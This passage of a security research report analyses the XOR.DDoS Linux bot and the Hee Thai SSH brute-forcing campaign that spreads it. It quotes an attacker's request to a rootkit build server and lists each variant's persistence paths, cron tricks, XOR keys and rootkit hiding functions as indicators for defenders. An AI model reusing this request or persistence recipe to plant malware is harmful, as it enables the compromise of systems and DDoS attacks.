If the kernel headers aren’t installed on the target, the harvesting is skipped. Instead, the build system attempts to compile a suitable rootkit using the kernel version strings. This is accomplished with a GET request to yet another server-side function.
GET /compiler.action?
iid=8C204556960B73B25667CA80F33A72F9&username=admin&password=admin&ip=103.25.0.0%7C103.240.0.0%7C66.102.0.0&ver=3.14-2-amd64%5C%5C+SMP%5C%5C+mod_unload%5C%5C+modversions%5C%5C&kernel=3.14
If the kernel headers aren’t available and the build system can’t get by with just the kernel version strings, or if the build servers are unreachable, the script downloads a precompiled version of the malware without the rootkit component from a backup server.
Finally, the malware is executed. XOR.DDoS extracts itself, sets up its numerous persistence mechanisms and randomly generates a 32-character long string of lowercase letters. This string is sent back to the attacker and is used as a unique identifier for the compromised system.
XOR.DDoS: Modern Linux DDoS Bot with a Rootkit Twist
The ultimate goal of the Hee Thai SSH brute forcing campaign is to infect systems with the XOR.DDoS malware. The non-profit research group “Malware Must Die!” first spotted this new family of Linux malware and they briefly outlined its characteristics in a blog post in September 2014.
XOR.DDoS is ostensibly a DDoS bot. However, unlike typical straightforward DDoS bots, XOR.DDoS is one of the more sophisticated malware families to target the Linux OS. It’s also multi-platform, with C/C++ source code that can be compiled to target x86, ARM and other platforms. XOR.DDoS gets its name from frequent use of XOR encryption within the code and in its network communications.
Two distinct variants of the XOR.DDoS family have been observed in the wild. Most variants are available in many different binaries, which are identical in primary function but differ subtly perhaps containing different DNS server lookups or using different ports for communication. Each variant is also available in versions targeting different platforms (i.e., x86, AMD64, ARM).
To date, the Hee Thai campaign has delivered 41 unique re-compiled binaries from four distribution domains that were observed in the wild. The build system is capable of producing infinitely more versions of the malware on demand.
Variant 1 Persistence Mechanisms
32 randomly generated lower-case characters stored in /var/run/mount.pid
Copies itself to /lib/libgcc.so
Copies itself to /usr/bin/ with a filename of 10 random lowercase characters
Creates symlink to /usr/bin/ copy and placed in /etc/init.d/
Creates symlinks to /usr/bin/ in /etc/rc[1-5].d/S90[Session ID]
Creates symlinks to /usr/bin/ in /etc/rc.d/rc[1-5].d/S90[Session ID]
Cron script to turn on network interfaces, copy /lib/libgcc.so to /lib/libgcc.so.bak, execute /lib/libgcc.so.bak
Uses XOR key: BB2FA36AAA9541F0
Variant 2 Persistence Mechanisms
First seen Dec. 22, 2014
32 randomly generated lowercase characters stored in /var/run/udev.pid
Copies itself to /lib/libgcc4.so
Copies itself to /usr/bin/ with a filename identical to the session ID, then appends a timestamp to the binary
Creates symlink to /usr/bin/ copy and placed in /etc/init.d/
Creates symlinks to /usr/bin/ in /etc/rc[1-5].d/S90[Session ID]
Creates symlinks to /usr/bin/ in /etc/rc.d/rc[1-5].d/S90[Session ID]
Cron script to copy /lib/libgcc4.so to /lib/libgcc4.4.so, execute /lib/libgcc4.4.so
Uses two XOR keys: BB2FA36AAA9541F0 and ECB6D3479AC3823F
Variant 2 is the newest version. All in-the-wild, pre-compiled copies of Variant 2 were replaced on Jan. 20, 2015, with a new set of binaries. It is functionally the same as the original version, but some of the domains used during C&C have changed. Variant 1 distribution servers remain active, but may have fallen out of favor.
When executed, XOR.DDoS attempts to make contact with its C&C servers. Once contact is established, it fetches a small XOR encoded file containing lists of process names, file hashes, file names and IP addresses. It then searches the system for these identifiers and kills/removes them. Processes found to have active network connections with the IPs from the file are also killed. Judging from the contents of the files, XOR.DDoS appears to be killing other malware, ensuring there is no competition for the machine’s resources.
The server may then send a list of targets at any time and the bot will start DoS attacks against them using a variety of methods (SYN, DNS, UDP, TCP).
The rootkit used by XOR.DDoS loads itself as a LKM. Its primary purpose is to hide indicators of compromise at the kernel level. It has functions for hiding processes, files, ports, and controlling netfilter (Linux kernel firewall).
4/6